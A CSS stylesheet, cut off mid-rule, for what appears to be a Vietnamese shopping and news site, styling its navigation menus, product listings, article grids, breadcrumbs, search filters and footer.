#block_navigation ul li:first-child {
    border-top-right-radius: 11px;
    border-top-left-radius: 11px;
}
#block_navigation ul li:last-child {
    border-bottom-right-radius: 11px;
    border-bottom-left-radius: 11px;
}
#block_navigation i {
    margin-left: 20px;
    font-size: 17px;
    margin-right: 7px;
}
#block_navigation span.main_links_span {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 16px
}
#block_navigation ul li ul {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    display: block;
    border-radius: none;
    top: -1px;
}
#block_navigation ul li ul li {
    position: relative;
    display: block;
    float: none;
    background: #fff;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-left: solid 1px #e7e7e7;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    -ms-transition: background 0.2s linear;
    -o-transition: background 0.2s linear;
    transition: background 0.2s linear;
}
#block_navigation ul ul li:last-child,
#block_navigation ul ul li:first-child {
    border-radius: 0;
}
#block_navigation ul ul li:first-child {
    border-top-right-radius: 7px;
}
#block_navigation ul ul li:last-child {
    border-bottom: solid 1px #e7e7e7;
}
#block_navigation ul ul ul li:last-child {
    border-bottom-left-radius: 7px;
}
#block_navigation ul ul ul ul li:last-child {
    border-bottom-right-radius: 7px;
}
#block_navigation ul ul li a {
    color: #777;
    line-height: 42px;
    padding-left: 30px;
    width: 100%;
}
#block_navigation ul ul li:hover {
    background: #f3f3f3;
}
#block_navigation ul li:hover > ul {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}
#block_navigation span.span_level_1,
span.span_level_2 {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 16px;
}
.typography_5_colm {
    font-size: 14px;
    line-height: 23px;
    color: #333;
    z-index: 999;
    padding: 10px;
    width: 955px;
	min-height: 400px;
    background: #FFF;
    position: absolute;
    top: 0px;
    left: 100%;
    border-top: none;
    display: none;
    box-shadow: 8px 4px 20px rgba(204, 204, 204, .9);
	-moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
}
.typography_5_colm a {
    padding: 0;
}
.typography_5_colm a:hover {
    color: #0074BD;
}
.typography_5_colm .link-mega {
    width: 100%;
    float: left;
}
#block_navigation ul li:hover > .typography_5_colm {
    opacity: 1;
    visibility: visible;
    display: block;
}
.typography_3_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 490px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_3_colm {
    opacity: 1;
    visibility: visible;
}
.typography_2_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 340px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_2_colm {
    opacity: 1;
    visibility: visible;
}
.colm_2_container {
    width: 300px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_3_container {
    width: 450px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_5_container {
    width: 750px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
#block_navigation h4 {
    font-size: 18px;
    border-bottom: solid 1px #333;
    margin-bottom: 9px;
    padding-bottom: 10px;
    display: block;
    float: none;
}
.colmn_1,
.colmn_2,
.colmn_3,
.colmn_4,
.colmn_5 {
    border-radius: 7px;
}
.colmn_1 {
    width: 16.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_2 {
    width: 36.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3 {
    width: 56.899%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4 {
    width: 76.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_5 {
    width: 96.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.first {
    background: #040404;
    border-radius: 7px;
}
.colmn_2_fullwidth {
    width: 46.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3_fullwidth {
    width: 30.293%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4_fullwidth {
    width: 21.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li a {
    background: none;
    background-image: none;
    line-height: 22px;
    cursor: pointer;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li {
    background: none;
    background-image: none;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth h4.some_links_title {
    padding-left: 0;
}
#block_navigation .name,
#block_navigation .email,
#block_navigation .message,
#block_navigation input,
#block_navigation textarea {
    margin-top: 9px;
}
#block_navigation input {
    width: 100%;
    border: none;
    background: #333;
}
#block_navigation input.input_name,
#block_navigation input.input_email {
    height: 35px;
    color: white;
    border-radius: 3px;
}
#block_navigation textarea {
    height: 100px;
    width: 100%;
    color: white;
    border-radius: 3px;
    border: none;
    background: #333;
}
#block_navigation input[type=submit] {
    width: 70px;
    height: 30px;
    margin-top: 19px;
    background: #333;
    border-radius: 3px;
    color: white;
    margin-bottom: 19px;
}
#block_navigation input[type=submit]:hover {
    background: #151515;
    cursor: pointer;
}
#block_navigation em {
    color: red;
}
#block_navigation img {
    border: none;
}
#block_navigation .icons a {
    background: none;
    background-image: none;
    width: 32px;
    height: 32px;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    margin-right: 9px;
    margin-left: 9px;
    margin-bottom: 30px;
    margin-top: 17px;
    opacity: 0.4;
}
#block_navigation .icons a:hover {
    opacity: 1;
}
.image {
    background: gray;
    width: 260px;
    height: 140px;
    font-size: 30px;
    line-height: 130px;
    color: #444;
}
#block_navigation b {
    margin-left: 23px;
}
#block_navigation #pull {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    line-height: 53px;
    color: #eee;
    font-size: 14px;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull:hover {
    border-radius: 11px;
    background: #333333;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull i {
    margin-left: 25px;
}
#block_navigation span.pull_span {
    position: absolute;
    right: 25px;
    top: 0;
}
#block_navigation div#pull a {
    display: block;
    color: white;
    text-decoration: none;
    width: 100%;
    height: 100%;
}
#block_navigation div#pull a:active {
    color: #888;
}
.link-mega a {
    color: #333;
}
.sidebar {
    height: 726px;
    float: left;
    border: solid 1px #e3e3e3;
    overflow: hidden;
}
.sidebar .inner {
    width: 95%;
    margin: 0 auto;
}
.sidebar .inner .caption {
    font-size: 18px;
    font-weight: normal;
    color: #283346;
    margin: 20px 0 15px 0;
    padding: 0 0 5px 0;
    border-bottom: solid 2px #0074BD;
}
.sidebar ul {
    margin: 0;
    padding: 0;
}
.sidebar .inner ul li {
    list-style-type: none;
    clear: both;
    overflow: hidden;
    margin-bottom: 12px;
}
.sidebar .inner ul li img {
    float: left;
    padding-right: 10px;
	max-width: 42px!important;
	max-height: 32px!important;
}
.sidebar .inner ul li a {
    font-size: 16px;
    color: #283346;
}
.sidebar .inner ul li a:hover {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li a:focus {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li p {
    font-size: 12px;
    color: #999;
}
.mgt-20 {
    margin-top: 20px!important;
}
.best-price h2 {
    font-size: 30px;
    font-weight: 100;
    color: #000;
}
.panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}
.panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}
.panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}
.with-nav-tabs.panel-default .nav-tabs > li > a,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
    background-color: #ddd;
    border-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border-color: #ddd;
    border-bottom-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f3f4f6;
    border-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
.panel-default {
    border-color: transparent;
}
.panel-default>.panel-heading {
    background: #0074BD;
    border-color: transparent;
}
.panel-heading {
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #333;
    background-color: #fff;
    border-color: transparent;
    border-bottom-color: transparent;
}
.nav-tabs>li>a {
    border-radius: 0;
	font-size: 16px;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #333;
    background-color: #fff;
    border: 1px solid #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #333;
    background-color: #FFF;
    border-color: transparent;
}
.prod-tab ul {
    margin: 0;
    padding: 0;
}
.prod-tab ul li {
    float: left;
    width: 270px;
    border: solid 1px #e4e4e4;
    list-style-type: none;
    margin-right: 30px;
}
.prod-tab ul li .img-wrap {
    position: relative;
    width: 218px;
    height: 218px;
    margin: 26px 20px;
    padding: 0;
}
.prod-tab ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.prod-tab ul li .information {
    margin: 0 auto;
    padding: 0 0 20px 0;
    width: 236px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title {
    height: 38px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title h3 {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}
.prod-tab ul li .information .title h3 a {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
}
.prod-tab ul li .information .title h3 a:hover {
    color: #0074BD;
}
.prod-tab ul li .information .percent {
    float: left;
    font-size: 50px;
    height: 38px;
    color: #D60C0C;
    margin: 0;
    padding: 0;
	letter-spacing: 0px;
}
.prod-tab ul li .information .percent span {
    font-size: 20px;
}
.prod-tab ul li .information .price {
    float: left;
    margin: 12px 0 0 30px;
    line-height: 20px;
}
.prod-tab ul li .information .price span:first-child {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    padding-left: 0;
    float: left;
}
.prod-tab ul li .information .price span:last-child {
    font-size: 20px;
    color: #333;
}
.prod-tab ul li:hover {
    z-index: 9999;
    box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
}
.prod-tab ul li:last-child {
    margin-right: 0;
}
.best-price .panel-body {
    padding: 15px 0 0 0;
}
.top-list-item {
    border-color: #ddd;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    width: 100%;
    clear: both;
    padding: 20px 10px 0px 10px;
    overflow: hidden;
	box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
    border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 225px;
}
.top-list-item ul {
    padding: 0;
    margin: 0;
}
.top-list-item-inner ul li {
    float: left;
    width: 274px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 2px;
    list-style-type: none;
    border-right: dashed 1px #d3d3d3;
}
.top-list-item-inner ul li:nth-child(2n+2) {
    padding-left: 10px;
    border-right: none;
}
.top-list-item .top-list-item-inner ul li .img-wrap {
    float: left;
    position: relative;
    width: 78px;
    height: 78px;
}
.top-list-item .top-list-item-inner ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.top-list-item .top-list-item-inner ul li .information {
    width: 175px;
    float: left;
    margin-left: 10px;
}
.top-list-item .top-list-item-inner ul li .information a {
    max-height: 37px;
    overflow: hidden;
    display: block;
    color: #333;
}
.top-list-item .top-list-item-inner ul li .information a:hover {
    color: #0074BD;
}
.top-list-item .top-list-item-inner ul li .information .price {
    color: #de1f1f;
    font-size: 15px;
    margin-top: 10px;
}
.top-list-item .top-list-item-inner ul li .information .store {
    color: #333;
    font-size: 14px;
}
.top-list-item .top-list-item-inner ul li .information p {
    margin: 2px 0 0 0;
    padding: 0;
}
.categories h2 {
    font-size: 24px;
    color: #333;
    font-weight: normal;    
	position: relative;
}
.categories h2 a {
    color: #000;
    text-decoration: none;
    font-weight: normal;
}
.categories h2 a:hover{
	color: #0074BD;
}
.categories h2 a:focus{
	color: #0074BD;
}
.no-padding {
    padding-right: 0!important;
    padding-left: 0!important;
}
.no-padding-left {
    padding-left: 0!important;
}
.no-padding-right {
    padding-right: 0!important;
}
.article .head-article {
    background: #0074BD;
    height: 44px;
}
.article .head-article h2 {
    line-height: 44px;
    font-size: 26px;
    font-weight: normal;
    color: #fff;
    text-align: center;
}
.article .list-category {
    border-bottom: 1px solid #ced0d0;
    height: 43px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: center;
}
.article .list-category ul {
    display: inline-block;
}
.article .list-category ul li {
    display: table;
    list-style-type: none;
    float: left;
    padding: 0 26px!important;
    line-height: 44px;
}
.article .list-category ul li h2 {
    margin: 0;
    padding: 0;
}
.article .list-category ul li h2 a {
    display: inline;
    font-size: 14px;
    font-weight: normal;
    color: #666;
    text-transform: uppercase;
}
.article .list-category ul li h2 a:hover {
    color: #0074BD;
}
.category-header {
    height: 37px;
    border-bottom: solid 2px #0074BD;
    background: #f2f2f2;
    clear: both;
    margin-bottom: 15px;
}
.category-header h2 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 0 0 16px;
	white-space: nowrap;
}
.category-header h2 a {
    color: #333;
    font-weight: normal;
}
.col-right .media-body {
	line-height: 18px;
}
.col-right .media .media-left .img-wrap{
	position: relative;
    float: left;
    width: 100px;
    height: 70px;
    margin-right: 0px;
	border: 1px solid #ddd;
}
.col-right .media .media-left .img-wrap img{
	max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus {
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.col-left .focus .focus-large {
    width: 550px;
    float: left;
}
.col-left .focus .focus-small {
    float: right;
    width: 295px;
    overflow: hidden;
}
.col-left .focus .focus-large .img-wrap {
    position: relative;
    width: 550px;
    height: 362px;
    margin-bottom: 15px;
    text-align: center;
    border: 1px solid #ddd;
}
.col-left .focus .focus-large .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-large .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus .focus-large h1 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .focus .focus-large h1 a {
    font-size: 20px;
    color: #333;
}
.col-left .focus .focus-large h1 a:hover {
    color: #0074BD;
}
.col-left .focus .focus-small ul {
    margin: 0;
}
.col-left .focus .focus-small ul li {
    margin-top: 10px;
    list-style-type: none;
    clear: both;
}
.col-left .focus .focus-small ul li:first-child {
    margin-top: 0;
}
.col-left .focus .focus-small ul li .img-wrap {
    position: relative;
    height: 160px;
    margin-bottom: 10px;
    text-align: center;
    border: 1px solid #ddd;
	padding: 5px;
}
.col-left .focus .focus-small ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-small ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    vertical-align: middle;
}
.col-left .focus .focus-small ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
}
.col-left .focus .focus-small ul li h3 a {
    color: #333;
    font-weight: normal;
}
.col-left .focus .focus-small ul li h3 a:hover {
    color: #0074BD;
}
.col-left .list-grid {
    margin-bottom: 20px;
    overflow: hidden;
}
.col-left .list-grid ul {
    margin: 0;
    padding: 0;
}
.col-left .list-grid ul li {
    list-style-type: none;
    float: left;
    width: 390px;
    margin: 25px 60px 0 0;
    overflow: hidden;
}
.col-left .list-grid ul li .img-wrap {
    position: relative;
    width: 390px;
    height: 260px;
    margin-bottom: 20px;
    border: solid 1px #ccc;
    text-align: center;
}
.col-left .list-grid ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .list-grid ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-grid ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .list-grid ul li h3 a {
    color: #333;
    font-size: 20px;
    line-height: 25px;
}
.col-left .list-grid ul li h3 a:hover {
    text-decoration: none;
    color: #0074BD;
}
.col-left .list-grid ul li .desc {
    font-size: 14px;
    color: #333;
    margin: 8px 0 0 0;
    padding: 0;
}
.col-left .list-grid ul li:nth-child(2n) {
    margin-right: 0;
}
.ads-ngang {
    margin: 10px 0 20px;
    padding: 0;
    clear: both;
}
.ads-ngang img {
    width: 100%;
}
.tintuc-list {
    margin-top: 10px;
    clear: both;
}
.tintuc-list .media {
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.tintuc-list .media:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.list-item .media .img-wrap {
    position: relative;
    width: 220px;
    height: 136px;
    border: 1px solid #ccc;
    text-align: center;
}
.list-item .media .img-wrap:hover {
	border: solid 1px #0074BD;
}
.list-item .media .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-item .media .media-heading {
	line-height: 20px;
} 
.col-left .list-item .media .media-heading a {
    color: #333;
    font-size: 18px;
}
.col-left .list-item .media .media-heading a:hover {
    color: #0074BD;
}
.col-left .list-item .media .media-publish-date {
    font-size: 12px;
    color: #999;
	text-transform: uppercase;
}
.col-left .list-item .media .media-body {
    font-size: 14px;
    color: #666;
    text-align: justify;
}
.keyword-trending{
	margin-top: 10px;
}
.footer {
    margin-top: 10px;
    background: #0074BD;
	background-image: url(../img/bg_page.jpg);
}
.box-bottom h3 {
    min-height: 30px;
    overflow: hidden;
    margin: 20px 0 0 0;
    font-size: 24px;
}
.box-bottom h3 span {
    position: relative;
    float: left;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0 20px 0 0;
}
.footer .box-bottom h3 span {
	color: #c9c9c9;
}
.box-bottom h3 span:before {
    content: "";
    display: block;
    width: 9999px;
    height: 1px;
    background-color: #303e4f;
    position: absolute;
    left: 100%;
    top: 15px;
}
.box-bottom .group {
    display: block;
    margin-top: 5px;
}
.box-bottom ul li {
    float: left;
    margin: 5px 5px 0 0;
    list-style-type: none;
}
.box-bottom ul li a {
    color: #c9c9c9;
    border: 1px solid #303e4f;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 14px;
}
.box-bottom ul li a:hover {
    color: #c9c9c9;
}
.regular.slider {
    padding: 10px 20px;
    clear: both;
    margin: 0 10px;
    height: 70px;
    overflow: hidden;
}
.copyright {
    margin-top: 14px;
    border-top: solid 1px #303e4f;
    padding: 12px 0;
    font-size: 14px;
	color: #c9c9c9;
}
.copyright p{
	margin: 0;
}
.info-company {
    padding-top: 20px;
    margin-top: 10px;
    border-top: solid 1px #303e4f;
	color: #c9c9c9;
}
.infocompany h3 {
    font-size: 20px;
    margin: 0;
	text-transform: uppercase;
}
.cred {
    color: #D60C0C!important;
}
.ccam {
    color: #e74c3c!important;
}
.infocompany p {
    margin-bottom: 0;
	font-size: 14px;
}
.infocompany .cred {
    font-size: 20px;
}
.ads-home a:first-child {
    margin-right: 9px;
}
.ads-home a:last-child img {
    float: right;
}
.ads-home img{
	width: 242px;
    height: 324px;
	overflow: hidden;
    display: inline-block;
}
.breadcrumbs-box {
    margin-bottom: 8px;
}
.breadcrumb {
    margin-bottom: 0px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
    padding: 8px 0;
	position: relative;
}
.breadcrumb>li+li:before {
    content: "›";
}
.breadcrumb>li>a {
    color: #999;
	font-size: 14px;
}
.breadcrumb>.active {
    color: #999;
}
#content-popover-breadcrumb-lv1 {
    display: none;
}
#content-popover-breadcrumb-lv2 {
    display: none;
}
#content-popover-breadcrumb-lv3 {
    display: none;
}
#content-popover-breadcrumb-lv4 {
    display: none;
}
.popover.bottom {
    margin-top: 0;
	padding-top: 0px;
	z-index: 99999;
}
.popover-content .list-unstyled li {
    clear: both;
    border-bottom: solid 1px #e7e7e7;
    padding: 6px 10px;
    width: 200px;
}
.popover-content .list-unstyled li:hover {
    background: #0074BD;
}
.popover-content .list-unstyled li:hover a {
    color: #FFF;
}
.popover-content .list-unstyled li a:hover {
    color: #FFF;
}
.popover-content .list-unstyled li:last-child {
    border-bottom: none!important;
    padding-bottom: 6px!important;
}
.popover-content .list-unstyled li a {
    color: #333;
    font-size: 12px;
}
.filter-warp {
    width: 220px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.filter-warp h2 {
    margin: 0 0 12px 0;
    padding: 0;
    font-size: 20px;
}
.filter-inner {
    float: left;
    width: 220px;
    background: #f3f4f6;
    border-top: solid 1px #ccc;
    margin-bottom: 15px;
}
.filter-item {
    width: 200px;
    margin: 0 auto;
}
.filter-item h4 {
    margin: 15px 0 15px 0;
    font-size: 16px;
    font-weight: 400;
}
.filter-text {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}
.filter-text input {
    float: left;
    width: 171px;
    height: 29px;
    border: none;
    font-size: 14px;
    border-radius: 0px;
    padding-left: 10px;
}
.filter-text button {
    float: left;
    border: none;
    background: url(../img/btn-search.jpg) no-repeat;
    width: 29px;
    height: 29px;
}
button {
    outline: 0;
}
.list-select-item {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item li {
    line-height: 25px;
}
.list-select-item li a {
    color: #333;
	width: 100%;
    display: block;
	overflow: hidden;
}
.list-select-item li a:hover {
    cursor: pointer;
}
.list-select-item li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
    display: inline;
}
.list-select-item-nonscroll {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item-nonscroll li {
    line-height: 25px;
}
.list-select-item-nonscroll li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
}
input:focus,
textarea:focus,
keygen:focus,
select:focus {
    outline-offset: 0px!important;
}
:focus {
    outline: 0!important;
}
.list-wrap {
    overflow: hidden;
    width: 920px;
}
.list-wrap .list-header {
    height: 35px;
    border-bottom: solid 1px #ccc;
    clear: both;
}
.list-wrap .list-header .search-result {
    float: left;
    width: 45%;
}
.list-wrap .list-header .search-result span {
    font-size: 18px;
    color: #333;
    line-height: 32px;
    margin-right: 10px;
}
.list-wrap .list-header .search-result b {
    font-size: 20px;
	font-weight: 400;
}
.list-wrap .list-header .search-result h1 {
    display: initial;
    float: none;
    margin: 0;
    font-size: 18px;
    line-height: 32px;
}
.list-wrap .list-header .search-result h1 a {
    color: #0074BD;
    display: inline;
}
.list-wrap .list-header .search-action {
    width: 55%;
    float: right;
}
.list-wrap .list-header .search-action .view-type {
    padding-top: 5px;
    float: right;
}
.list-wrap .list-header .search-action .sort-type {
    float: right;
    padding: 5px 0 0 0;
    position: relative;
}
.list-wrap .list-header .search-action .location {
    float: right;
    padding: 5px 25px 0 0;
    position: relative;
}
.list-wrap .list-header .search-action span {
    float: left;
    font-size: 14px;
    color: #666;
    line-height: 25px;
}
.list-wrap .list-header .search-action .view-type ul {
    float: left;
    padding: 0;
    margin: 0;
}
.list-wrap .list-header .search-action .view-type ul li {
    float: left;
    list-style-type: none;
    padding-left: 8px;
}
.view-type img {
    cursor: pointer;
}
.title-box {
    clear: both;
    margin: 15px 0;
}
.title-box h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
    border-radius: 0;
    border: 0;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
}
.title-box h2:after {
    content: '';
    width: 200px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-top: 5px;
    position: absolute;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li:hover {
    border: solid 1px #0074BD;
}
.tags ul li a {
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.article-in-product {
    clear: both;
    overflow: hidden;
}
.article-related .media-left .img-wrap {
    position: relative;
    width: 120px;
    height: 90px;
	border: 1px solid #ddd;
}
.article-related img{
	max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.article-in-product .article-related {
    width: 450px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 24px;
}
.article-in-product .article-related .media-heading {
    font-size: 14px;
    line-height: 18px;
}
.article-in-product .article-related .media-body {
    font-size: 14px;
}
.article-in-product .article-most-views {
    width: 200px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
}
.article-in-product .article-most-views ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.article-in-product .article-most-views ul li h3 {
    margin: 0;
    line-height: 16px;
    font-size: 24px;
}
.article-in-product .article-most-views ul li h3 a {
    font-size: 14px;
    color: #666;
    text-decoration: none;
	font-weight: normal;
}
.article-in-product .article-most-views ul li h3 a:hover {
    color: #0074BD;
}
.article-in-product .adv {
    width: 220px;
    float: right;
}
.article-in-product .article-related .media-heading a {
    text-decoration: none;
    color: #666;
